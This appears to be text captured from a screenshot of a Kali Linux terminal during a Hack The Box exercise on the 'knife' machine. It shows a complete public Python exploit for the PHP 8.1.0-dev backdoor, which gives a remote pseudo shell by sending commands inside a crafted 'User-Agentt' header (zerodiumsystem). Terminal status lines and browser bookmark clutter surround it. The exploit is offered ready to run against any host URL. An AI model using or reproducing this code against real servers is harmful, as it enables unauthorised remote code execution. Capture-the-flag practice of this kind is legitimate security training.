 johnmap007@kali: ~/htb/boxes/retired/knife
File Actions Edit View Help
# Exploit Title: PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution
# Date: 23 may 2021
# Exploit Author: flast101
# Vendor Homepage: https://www.php.net/
# Software Link:
#     - https://hub.docker.com/r/phpdaily/php
#    - https://github.com/phpdaily/php
# Version: 8.1.0-dev
# Tested on: Ubuntu 20.04
# References:
#    - https://github.com/php/php-src/commit/2b0f239b211c7544ebc7a4cd2c977a5b7a11ed8a
#   - https://github.com/vulhub/vulhub/blob/master/php/8.1-backdoor/README.zh-cn.md
"""
Blog: https://flast101.github.io/php-8.1.0-dev-backdoor-rce/
Download: https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/backdoor_php_8.1.0-dev.py
Contact: flast101.sec@gmail.com
An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by
 sending the User-Agentt header.
The following exploit uses the backdoor to provide a pseudo shell ont the host.
"""
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
    print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
    try:
        while 1:
            cmd = input("$ ")
            headers = {
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
            "User-Agentt": "zerodiumsystem('" + cmd + "');"
            }
            response = request.get(host, headers = headers, allow_redirects = False)
            current_page = response.text
            stdout = current_page.split('<!DOCTYPE html>',1)
            text = print(stdout[0])
    except KeyboardInterrupt:
        print("Exiting...")
        exit
else:
    print("\r")
    print(response)
    print("Host is not available, aborting...")
    exit
~
~
~
~
~
"exploit.py" [noeol] 53L, 1987B 1,1 All
[HTB] 0:sudo  1:zsh- 2:vim* "kali" 12:23 26-Dec-24
Firefox
Search the web
Amazon Invisalign Temu alert hackthebox greenhorn ippsec youtube
Sponsored Sponsored Sponsored